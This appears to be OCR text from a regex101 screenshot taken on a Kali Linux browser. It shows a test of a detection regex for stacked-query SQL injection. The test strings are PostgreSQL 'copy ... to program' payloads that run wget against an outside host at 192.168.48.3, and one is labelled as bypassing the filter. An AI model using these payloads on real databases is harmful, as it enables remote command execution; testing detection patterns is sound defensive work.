 https://regex101.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
regular expressions 101
social donate info
SAVE & SHARE
Save new Regex ctrl+s
Add to Community Libr...
FLAVOR
PCRE2 (PHP >=7.3)
PCRE (PHP <7.3)
ECMAScript (JavaScript)
Python
Golang
Java 8
.NET 7.0 (C#)
SPONSORS
PRACTITY
Real Python Projects with Solutions
BETA
101
The New
WebDeveloper.com
is now here. Claim
your @ Username
now before it's gone.
ADS VIA CARBON
REGULAR EXPRESSION
1 match (31 steps, 0.0ms)
/ ^(?:[^']*'|[^\"]*\"|[^`]*`)[\s\v]*; / gm
TEST STRING
'; copy (select 'a') to program 'wget -q
http://192.168.48.3:9000/it_worked' -- -
' or 1=2; copy (select 'a') to program 'wget -q
http://192.168.48.3:9000/it_will_bypass' -- -
EXPLANATION
/ ^(?:[^']*'|[^\"]*\"|[^`]*`) / gm
[\s\v]*;
^ asserts position at start of a line
Non-capturing group
(?:[^']*'|[^\"]*\"|[^`]*`)
1st Alternative [^']*'
MATCH INFORMATION
Match 1 0-2 ';
QUICK REFERENCE
Search reference
All Tokens
Common Tokens
General Tokens
A single char... [abc]
A character ... [^abc]
A character i... [a-z]
A character ... [^a-z]